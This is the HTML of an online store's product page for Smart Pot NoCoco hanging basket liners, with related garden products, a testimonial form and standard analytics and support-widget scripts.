                 class="value" ><style>#html-body [data-pb-style=MSSJXP3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MSSJXP3"><div data-content-type="text" data-appearance="default" data-element="main"><p>Better than traditional coco fiber liners, Smart Pot® NoCoco Liners are beautifully smooth and highly porous for optimal root health.</p>
<p>Available in three diameters (12″, 14″ and 16″) in natural and black.</p>
<ul>
<li>Fits most standard wire baskets</li>
<li>Made In Oklahoma</li>
</ul></div></div></div></div>
        </div>
    </div>
</div>
    <div class="product attribute attribute__after-description&#x20;additional_attribute wrapper">
        <div class="product attribute attribute__after-description&#x20;additional_attribute"
             data-mage-init='{
        "accordion":{
            "collapsible": true,
            "openedState": "active"
        }}'>
                        <div data-role="content"
                 class="value" ><style>#html-body [data-pb-style=QIJ2OCV]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="QIJ2OCV"><div data-content-type="text" data-appearance="default" data-element="main"><p>The Smart Pot NoCoco Liner is the smart alternative to coconut fiber liners. They’re made from the same fabric, same benefits as our Smart Pot planters.</p>
<p>EASY TO USE | PREVENTS LEAKING SOIL</p>
<p>If you’re looking for a way to grow healthy, pest-free vegetables, Smart Pot NoCoco Liners are the smart choice for any gardener. They’re easy to use, durable, and reusable. So what are you waiting for? Start growing today!</p></div></div></div></div>
        </div>
    </div>
<div class="page-main page-main-details">


                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0"
                 data-shuffle="1"
                 data-shuffle-weighted="0">
                        <div class="block-title title">
                <h2 id="block-related-heading" role="heading"
                        aria-level="2">Related Products</h2>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items" data-mage-init='{"Magento_Catalog/js/product-carousel": {}}'>
                                                                                                                                            <li class="item product product-item"
                                    id="product-item_8390"
                                    data-shuffle-group="">
                                                                <div class="product-item-info ">
                                        <!-- related_products_list-->                                        <a href="https://mystore.com/hanging-glass-hummingbird-feeder"
                                           class="product photo product-item-photo">
                                            <span class="product-image-container product-image-container-8390" style="width: 316px">
    <span class="product-image-wrapper" style="padding-bottom: 66.772151898734%">
        <picture class="product-image-photo"><source type="image/webp" data-srcset="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/m/a/mainproduct_image-177d01b0.webp"><img class="product-image-photo" data-src="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/m/a/mainproduct_image.jpg" width="316" height="211" alt="Hummer&#x27;s&#x20;Galore&#x20;All&#x20;American&#x20;Flag&#x20;32&#x20;oz&#x20;Hanging&#x20;Glass&#x20;Hummingbird&#x20;Feeder" data-image-lazy="true" loading="lazy" /></picture></span>
</span>
                                        </a>
                                        <div class="product details product-item-details">
                                                                                            
        <div class="product-reviews-summary short">
        <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
        <div class="reviews-actions">
            4        </div>
    </div>
                                            
                                            <strong class="product name product-item-name">
                                                <a class="product-item-link"
                                                    title="Hummer&#x27;s&#x20;Galore&#x20;All&#x20;American&#x20;Flag&#x20;32&#x20;oz&#x20;Hanging&#x20;Glass&#x20;Hummingbird&#x20;Feeder"
                                                    href="https://mystore.com/hanging-glass-hummingbird-feeder">
                                                    Hummer&#039;s Galore All American Flag 32 oz Hanging Glass Hummingbird Feeder                                                </a>
                                            </strong>

                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="8390" data-price-box="product-id-8390">
    <span class="normal-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8390"                data-price-amount="18.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$18.99</span></span>
                </span>
    </span>
            <span class="special-price">
            
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8390"                data-price-amount="16.99"
        data-price-type="promoPrice"
        class="price-wrapper "
    ><span class="price">$16.99</span></span>
                    <span class="promo-label">w/ promo code</span>
                </span>
        </span>
    
</div>
                                            
                                                                                                                                            <div class="product-item-inner">
                                                    <div class="product actions product-item-actions">
                                                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                                                                    <form data-role="tocart-form"
                                                                          data-product-sku="101261-01"
                                                                          action="https://mystore.com/checkout/cart/add/uenc/aHR0cHM6Ly9teXN0b3JlLmNvbS9nYXJkZW4tYW5kLXBhdGlvL3NtYXJ0LXBvdC1ub2NvY28taGFuZ2luZy1iYXNrZXQtbGluZXJz/product/8390/"
                                                                          method="post">
                                                                        <input type="hidden" name="product"
                                                                               value="8390">
                                                                        <input type="hidden"
                                                                               name="uenc"
                                                                               value="aHR0cHM6Ly9teXN0b3JlLmNvbS9nYXJkZW4tYW5kLXBhdGlvL3NtYXJ0LXBvdC1ub2NvY28taGFuZ2luZy1iYXNrZXQtbGluZXJz">
                                                                        <input name="form_key" type="hidden" value="bVKh7LNCkfBKlbPp" />                                                                        <button type="submit"
                                                                                title="Add&#x20;to&#x20;Cart"
                                                                                class="action tocart tertiary">
                                                                            <span>Add to Cart</span>
                                                                        </button>
                                                                    </form>
                                                                                                                                                                                        </div>
                                                        
                                                                                                            </div>
                                                </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                                                                                                                            <li class="item product product-item"
                                    id="product-item_7932"
                                    data-shuffle-group="">
                                                                <div class="product-item-info ">
                                        <!-- related_products_list-->                                        <a href="https://mystore.com/next-innovations-wind-spinner"
                                           class="product photo product-item-photo">
                                            <span class="product-image-container product-image-container-7932" style="width: 316px">
    <span class="product-image-wrapper" style="padding-bottom: 66.772151898734%">
        <picture class="product-image-photo"><source type="image/webp" data-srcset="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/w/i/wind-spinners-main2-2fe9047a.webp"><img class="product-image-photo" data-src="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/w/i/wind-spinners-main2.jpg" width="316" height="211" alt="Next&#x20;Innovations&#x20;Wind&#x20;Spinner" data-image-lazy="true" loading="lazy" /></picture></span>
</span>

<div class="product-badge product-badge-top product-badge-left">
    <picture><source type="image/webp" srcset="https://mystore.com/media/productbadge/image/new_badge-cd1099f6.webp"><img src="https://mystore.com/media/productbadge/image/new_badge.png" alt="New" loading="lazy"></picture>
</div>
                                        </a>
                                        <div class="product details product-item-details">
                                                                                            
        <div class="product-reviews-summary short">
        <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
        <div class="reviews-actions">
            1        </div>
    </div>
                                            
                                            <strong class="product name product-item-name">
                                                <a class="product-item-link"
                                                    title="Next&#x20;Innovations&#x20;Wind&#x20;Spinner"
                                                    href="https://mystore.com/next-innovations-wind-spinner">
                                                    Next Innovations Wind Spinner                                                </a>
                                            </strong>

                                            
                                            
                                                                                                                                            <div class="product-item-inner">
                                                    <div class="product actions product-item-actions">
                                                                                                                    <div class="actions-primary">
                                                                                                                                                                                                <div class="stock unavailable">
                                                                        <span>Out of stock</span>
                                                                    </div>
                                                                                                                                                                                        </div>
                                                        
                                                                                                            </div>
                                                </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                                                                                                                            <li class="item product product-item"
                                    id="product-item_7678"
                                    data-shuffle-group="">
                                                                <div class="product-item-info ">
                                        <!-- related_products_list-->                                        <a href="https://mystore.com/balcony-buddies-gardens-in-a-cinch"
                                           class="product photo product-item-photo">
                                            <span class="product-image-container product-image-container-7678" style="width: 316px">
    <span class="product-image-wrapper" style="padding-bottom: 66.772151898734%">
        <picture class="product-image-photo"><source type="image/webp" data-srcset="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/i/m/img_1441_1_-6619c13f.webp"><img class="product-image-photo" data-src="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/i/m/img_1441_1_.jpg" width="316" height="211" alt="Balcony&#x20;Buddies&#x20;-&#x20;Gardens&#x20;In&#x20;A&#x20;Cinch&#x20;-&#x20;3&#x20;Pack" data-image-lazy="true" loading="lazy" /></picture></span>
</span>

<div class="product-badge product-badge-top product-badge-left">
    <picture><source type="image/webp" srcset="https://mystore.com/media/productbadge/image/summer-sale-023a1046.webp"><img src="https://mystore.com/media/productbadge/image/summer-sale.png" alt="Summer SALE!" loading="lazy"></picture>
</div>
                                        </a>
                                        <div class="product details product-item-details">
                                                                                            
        <div class="product-reviews-summary short">
        <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
        <div class="reviews-actions">
            3        </div>
    </div>
                                            
                                            <strong class="product name product-item-name">
                                                <a class="product-item-link"
                                                    title="Balcony&#x20;Buddies&#x20;-&#x20;Gardens&#x20;In&#x20;A&#x20;Cinch&#x20;-&#x20;3&#x20;Pack"
                                                    href="https://mystore.com/balcony-buddies-gardens-in-a-cinch">
                                                    Balcony Buddies - Gardens In A Cinch - 3 Pack                                                </a>
                                            </strong>

                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="7678" data-price-box="product-id-7678">
    <span class="normal-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7678"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$29.99</span></span>
                </span>
    </span>
            <span class="special-price sly-special-price">
            
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7678"                data-price-amount="19.99"
        data-price-type="promoPrice"
        class="price-wrapper "
    ><span class="price">$19.99</span></span>
                    <span class="promo-label">w/ promo code</span>
                </span>
        </span>
    

</div>
                                            
                                                                                                                                            <div class="product-item-inner">
                                                    <div class="product actions product-item-actions">
                                                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                                                                    <form data-role="tocart-form"
                                                                          data-product-sku="prt-balcony-boddies-garden-in-cinch"
                                                                          action="https://mystore.com/checkout/cart/add/uenc/aHR0cHM6Ly9teXN0b3JlLmNvbS9nYXJkZW4tYW5kLXBhdGlvL3NtYXJ0LXBvdC1ub2NvY28taGFuZ2luZy1iYXNrZXQtbGluZXJz/product/7678/"
                                                                          method="post">
                                                                        <input type="hidden" name="product"
                                                                               value="7678">
                                                                        <input type="hidden"
                                                                               name="uenc"
                                                                               value="aHR0cHM6Ly9teXN0b3JlLmNvbS9nYXJkZW4tYW5kLXBhdGlvL3NtYXJ0LXBvdC1ub2NvY28taGFuZ2luZy1iYXNrZXQtbGluZXJz">
                                                                        <input name="form_key" type="hidden" value="bVKh7LNCkfBKlbPp" />                                                                        <button type="submit"
                                                                                title="Add&#x20;to&#x20;Cart"
                                                                                class="action tocart tertiary">
                                                                            <span>Add to Cart</span>
                                                                        </button>
                                                                    </form>
                                                                                                                                                                                        </div>
                                                        
                                                                                                            </div>
                                                </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                            </ol>
                </div>
            </div>
        </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "prt\u002Dbalcony\u002Dboddies\u002Dgarden\u002Din\u002Dcinch"
                }
            }
        }
        </script>
    

</div>



<div class="page-main page-main-details"><div class="columns"><div class="column main">    <div class="product-full-width-section review-section" id="reviews">
        <div class="product-section-title-wrapper">
            <h2 class="product-section-title">Testimonials</h2>
            <Button
                class="action"
                data-mage-init='{"toggleAdvanced": {"selectorsToggleClass": "active", "baseToggleClass": "expanded", "toggleContainers": "#review-add"}}'
            >
                Add new testimonial            </Button>
        </div>
        <div id="review-add" class="block review-add">
    <div class="block-content">
                <form action="https://mystore.com/review/product/post/id/9071/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
            <input name="form_key" type="hidden" value="bVKh7LNCkfBKlbPp" />                        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <legend class="legend review-legend"><span>Your Testimonial:</span><strong>Smart Pot NoCoco Hanging Basket Liners</strong></legend><br />
                                <span id="input-message-box"></span>
                <fieldset class="field required review-field-ratings">
                    <legend class="label"><span>Your Rating</span></legend><br/>
                    <div class="control">
                        <div class="nested" id="product-review-table">
                                                            <div class="field choice review-field-rating">
                                    <label class="label" id="Rating_rating_label"><span>Rating</span></label>
                                    <div class="control review-control-vote">
                                                                                                                <input
                                            type="radio"
                                            name="ratings[4]"
                                            id="Rating_1"
                                            value="16"
                                            class="radio"
                                            data-validate="{'rating-required':true}"
                                            aria-labelledby="Rating_rating_label Rating_1_label" />
                                        <label
                                            class="rating-1"
                                            for="Rating_1"
                                            title="1&#x20;star"
                                            id="Rating_1_label">
                                            <span>1 star</span>
                                        </label>
                                                                                                                    <input
                                            type="radio"
                                            name="ratings[4]"
                                            id="Rating_2"
                                            value="17"
                                            class="radio"
                                            data-validate="{'rating-required':true}"
                                            aria-labelledby="Rating_rating_label Rating_2_label" />
                                        <label
                                            class="rating-2"
                                            for="Rating_2"
                                            title="2&#x20;stars"
                                            id="Rating_2_label">
                                            <span>2 stars</span>
                                        </label>
                                                                                                                    <input
                                            type="radio"
                                            name="ratings[4]"
                                            id="Rating_3"
                                            value="18"
                                            class="radio"
                                            data-validate="{'rating-required':true}"
                                            aria-labelledby="Rating_rating_label Rating_3_label" />
                                        <label
                                            class="rating-3"
                                            for="Rating_3"
                                            title="3&#x20;stars"
                                            id="Rating_3_label">
                                            <span>3 stars</span>
                                        </label>
                                                                                                                    <input
                                            type="radio"
                                            name="ratings[4]"
                                            id="Rating_4"
                                            value="19"
                                            class="radio"
                                            data-validate="{'rating-required':true}"
                                            aria-labelledby="Rating_rating_label Rating_4_label" />
                                        <label
                                            class="rating-4"
                                            for="Rating_4"
                                            title="4&#x20;stars"
                                            id="Rating_4_label">
                                            <span>4 stars</span>
                                        </label>
                                                                                                                    <input
                                            type="radio"
                                            name="ratings[4]"
                                            id="Rating_5"
                                            value="20"
                                            class="radio"
                                            data-validate="{'rating-required':true}"
                                            aria-labelledby="Rating_rating_label Rating_5_label" />
                                        <label
                                            class="rating-5"
                                            for="Rating_5"
                                            title="5&#x20;stars"
                                            id="Rating_5_label">
                                            <span>5 stars</span>
                                        </label>
                                                                                                                </div>
                                </div>
                                                    </div>
                        <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                    </div>
                </fieldset>
                            <div class="field review-field-nickname required">
                    <label for="nickname_field" class="label"><span>Nickname</span></label>
                    <div class="control">
                        <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
                    </div>
                </div>
                <div class="field review-field-summary required">
                    <label for="summary_field" class="label"><span>Summary</span></label>
                    <div class="control">
                        <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
                    </div>
                </div>
                <div class="field review-field-text required">
                    <label for="review_field" class="label"><span>Testimonial</span></label>
                    <div class="control">
                        <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                    </div>
                </div>
            </fieldset>
            <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Le8XMsUAAAAAJUrgMK0Urm2blI40HLpZXuOH2Mr","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
            <div class="actions-toolbar review-form-actions">
                <div class="primary actions-primary">
                    <button type="submit" class="action submit primary"><span>Submit Testimonial</span></button>
                </div>
            </div>
        </form>
        <script type="text/x-magento-init">
        {
            "[data-role=product-review-form]": {
                "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}            },
            "#review-form": {
                "Magento_Review/js/error-placement": {},
                "Magento_Review/js/validate-review": {},
                "Magento_Review/js/submit-review": {}
            }
        }
        </script>
            </div>
</div>
<div id="product-review-container" data-role="product-review"></div>

<script type="text/x-magento-init">
    {
        "*": {
            "MyPillow_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fmystore.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9071\u002F"
            }
        }
    }
</script>
    </div>
</div></div></div><footer class="page-footer"><div class="footer content"><div class="footer-block">
<div class="logo-footer">
    <picture><source type="image/webp" srcset="https://mystore.com/media/logo/stores/1/MyStore-long-white-a9e00510.webp"><img src="https://mystore.com/media/logo/stores/1/MyStore-long-white.png" loading="lazy" /></picture>
</div>

<p class="footer-info"></p>
<div class="footer contact">
<div class="contact-order">
    <span class="contact-heading">Order now</span>
    <a class="contact-number" href="tel:18009695018">
        1-800-969-5018    </a>
</div>
<div class="contact-service">
    <span class="contact-heading">Customer Service</span>
    <a class="contact-number" href="tel:18009701473">
        1-800-970-1473    </a>
</div>
</div>
<div class="social-media">
        <span class="contact-heading">Follow us on</span>
    <div class="contact-icons">
                    <a href="https://www.facebook.com/MyPillow/" class="contact-icon contact-facebook">
                <span>Facebook</span>
            </a>
                    <a href="https://www.tiktok.com/@mystoreusa" class="contact-icon contact-tiktok">
                <span>TikTok</span>
            </a>
            </div>
    </div>
</div><div class="footer-links"><div class="column">
    

    <div class="footer-links-heading"><span>Store Links</span></div>
<nav class="navigation menu" data-action="navigation">
    <ul>
                                <li class="level0 nav-1 level-top">
                    <a href="/"class="level-top">
        Home    </a>

                            </li>
                                <li class="level0 nav-2 level-top">
                    <a href="https://mystore.com/#vendor-stories-top"class="level-top">
        Entrepreneur Stories    </a>

                            </li>
                                <li class="level0 nav-3 level-top">
                    <a href="/faq"class="level-top">
        FAQ    </a>

                            </li>
            </ul>
</nav>
</div>
<div class="column">
    

    <div class="footer-links-heading"><span>Information Links</span></div>
<nav class="navigation menu" data-action="navigation">
    <ul>
                                <li class="level0 nav-1 level-top">
                    <a href="/privacy"class="level-top">
        Privacy Policy    </a>

                            </li>
                                <li class="level0 nav-2 level-top">
                    <a href="/terms-conditions"class="level-top">
        Terms    </a>

                            </li>
                                <li class="level0 nav-3 level-top">
                    <a href="https://content.mystore.com/"class="level-top">
        Submit a Product    </a>

                            </li>
                                <li class="level0 nav-4 level-top">
                
<a
    href="https://mystore.com/support"
    class="menu__link"
     data-menu="menu-50">
    Contact Us</a>
                            </li>
                                <li class="level0 nav-5 level-top">
                    <a href="/accessibility"class="level-top">
        Accessibility Statement    </a>

                            </li>
                                <li class="level0 nav-6 level-top">
                    <a href="/california-consumer-privacy-act"class="level-top">
        California Consumer Privacy Act    </a>

                            </li>
            </ul>
</nav>
</div>
</div></div><style>#html-body [data-pb-style=C0ILUA6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C0ILUA6"></div></div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/mystore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/mystore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/mystore.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/mystore.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Start of mystorellc Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=77d46c49-b3cb-41f1-b19f-2bb9304064f5"> </script>
<!-- End of mystorellc Zendesk Widget script -->


<script>
require(['jquery'], function($) {
	jQuery(document).ready(function($) {
		if(	window.location.pathname.toLowerCase() === "/checkout" ||
			window.location.pathname.toLowerCase() === "/checkout/") {
			setInterval(function() {
				if($(".giftcard a").length > 0) {
					$("#giftcard-code").prop( "disabled", true );
				} else {
					$("#giftcard-code").prop( "disabled", false );
				}
			}, 250);
		}
	});
});
</script>


<script type="text/javascript">
require(['jquery'], function($) {
	$(function() {
		var bogoHtml = '<div style="color:#ec2991;font-size:24px;padding-left:3px;text-align:center;line-height:28px">Buy One Get One Free<br><span style="font-size:12px;">w/ promo code</span></div>';
		$('#product-item-info_6599 .price-box, #product-item-info_6574 .price-box, #product-item-info_6552 .price-box, #product-item-info_6540 .price-box, #product-item-info_6539 .price-box').prepend(bogoHtml);
	});
});
</script>


<div class="aw-afptc__promo-products"
     style="display: none"
     data-bind="scope: 'awAfptcPromoProducts'"
     data-role="aw-afptc-promo-products">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "[data-role=aw-afptc-promo-products]": {
            "Magento_Ui/js/core/app": {"components":{"awAfptcPromoProducts":{"component":"Aheadworks_Afptc\/js\/components\/promo-products","deps":["awAfptcPromoOfferProvider"],"productConfig":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product","parent":"${ $.name }","provider":"${ $.provider }","optionsConfig":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product\/options-renderer\/default","provider":"${ $.provider }"},"loaderStatusConfig":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/loaderStatus","defaultDeps":["image","price"]},"rendererList":{"configurable":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product\/options-renderer\/configurable","provider":"${ $.provider }","attributeFieldConfig":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product\/options-renderer\/configurable\/field\/select","provider":"${ $.provider }","template":"ui\/form\/field"}},"bundle":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product\/options-renderer\/bundle","provider":"${ $.provider }","attributeFieldConfig":{"default":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product\/options-renderer\/bundle\/field\/default","provider":"${ $.provider }"}}}},"children":{"image":{"displayArea":"image","component":"uiComponent","template":"Aheadworks_Afptc\/components\/promo-products\/product\/image"},"price":{"displayArea":"price","component":"Magento_Catalog\/js\/product\/list\/columns\/price-box","template":"Magento_Catalog\/product\/price\/price_box","provider":"${ $.provider }","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","template":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1"},"regular_price":{"component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Aheadworks_Afptc\/components\/promo-products\/product\/price\/regular_price","sortOrder":"2"},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3"},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4"},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5"},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6"}}}}}}}}},"awAfptcPromoOfferProvider":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/provider","show_attributes":"price","clientConfig":{"urls":{"save":"https:\/\/mystore.com\/aw_afptc\/product\/addToCart\/"}}}}}        }
    }
</script>
<script>
                            var tag = document.createElement('script');
                            tag.src = "https://www.youtube.com/iframe_api";
                            var firstScriptTag = document.getElementsByTagName('script')[0];
                            firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                        </script><script type="text/javascript">
(function(d) { if (document.addEventListener) document.addEventListener('ltkAsyncListener', d);
    else {e = document.documentElement; e.ltkAsyncProperty = 0; e.attachEvent('onpropertychange', function (e) {
    if (e.propertyName == 'ltkAsyncProperty' && typeof _ltk !== 'undefined'){d();}});}})
    (function() { require(['listrak_utils'], function(utils) { if (typeof window.XMLHttpRequest !== 'undefined') {
    var ajaxOpen = window.XMLHttpRequest.prototype.open;
    window.XMLHttpRequest.prototype.open = function() {
        ajaxOpen.apply(this, arguments);
        if(arguments.length >= 2 && arguments[1].indexOf("//" + location.hostname) == arguments[1].indexOf("//")) {
            if (!utils.requesting && typeof this.addEventListener === 'function') {
                this.setRequestHeader("Listrak-Listening", "1");
                this.addEventListener("load", function(e) {
                    if (!utils.requesting
                        && typeof e.currentTarget !== 'undefined') {
                        if (e.currentTarget.getResponseHeader('Listrak-Change-Flag') !== null)
                            utils.track();
                        if (e.currentTarget.getResponseHeader('Listrak-InstantPurchase-Flag') !== null)
                            utils.order();
                    }
                });
            }
        }
    };
}
_ltk.Activity.AddProductBrowse('Smart\u0020Pot\u0020NoCoco\u0020Hanging\u0020Basket\u0020Liners'); _ltk.Activity.Submit(); _ltk.SCA.CaptureEmail('newsletter', true); _ltk.SCA.CaptureEmail('email', true); _ltk.SCA.CaptureEmail('customer\u005Cu002Demail', true); utils.track(); }); });
</script><script type="text/javascript">
require(['jquery'], function(jQuery) {
    (function (d, s, id, url) {
        var js, ljs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id; js.src = url; js.type = "text/javascript";
        ljs.parentNode.insertBefore(js, ljs);
    })(document, 'script', 'ltkSDK', '\u002F\u002Fcdn.listrakbi.com\u002Fscripts\u002Fscript.js?m=WQZHcZqxWPJe&v=1');
});
</script>
    <style>/**
TEMPORARY FIX FOR SCROLLBAR + BORDER FOR LAST ITEM ON MOBILE IN CART FLYOUT
 */
@media only screen and (max-width: 1023px) {
      .cart-flyout .minicart-content-wrapper .products-summary {
        box-sizing: border-box;
    }
    .cart-flyout .minicart-items-wrapper li.item.product.product-item:last-child {
        border: none;
    }
}.shipping-disclaimer-label {
  display: none !important;
}</style><div class="admin-helper-bar-wrapper"
     data-mage-init='{"adminHelperQuery": {"productId":"9071"}}'
     style="display:none;"
>
    <div class="admin-helper-bar collapsed">
        <h5 class="ah-label">Admin Helper</h5>
        <div class="ah-buttons-section">
            <button class="ah-go-to-admin-button">Go to admin</button>
                            <button class="ah-edit-product-button">Edit Product</button>
                                </div>
    </div>
</div>

        <script>        var staticImpressions = staticImpressions || {};
        staticImpressions['catalog.product.related'] = [            {
                "id": "101261\u002D01",
                "type": "simple",
                "name": "Hummer\u0027s\u0020Galore\u0020All\u0020American\u0020Flag\u002032\u0020oz\u0020Hanging\u0020Glass\u0020Hummingbird\u0020Feeder",
                "category": "Garden\u0020and\u0020Patio",
                "list": "Related\u0020Products",
                "position": "1",
                "listPosition": "0"
            },            {
                "id": "prt\u002Dnorthern\u002Dempire\u002Dwind\u002Dspinner",
                "type": "configurable",
                "name": "Next\u0020Innovations\u0020Wind\u0020Spinner",
                "category": "Garden\u0020and\u0020Patio",
                "list": "Related\u0020Products",
                "position": "2",
                "listPosition": "1"
            },            {
                "id": "prt\u002Dbalcony\u002Dboddies\u002Dgarden\u002Din\u002Dcinch",
                "type": "configurable",
                "name": "Balcony\u0020Buddies\u0020\u002D\u0020Gardens\u0020In\u0020A\u0020Cinch\u0020\u002D\u00203\u0020Pack",
                "category": "Garden\u0020and\u0020Patio",
                "list": "Related\u0020Products",
                "position": "3",
                "listPosition": "2"
            },];</script>    


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/actions/product-detail": {
                "id": "Smart\u0020Pot\u0020NoCoco\u0020Hanging\u0020Basket\u0020Liners",
                "name": "Smart\u0020Pot\u0020NoCoco\u0020Hanging\u0020Basket\u0020Liners",
                "category": "Garden\u0020and\u0020Patio"
            }
        }
    }
</script>
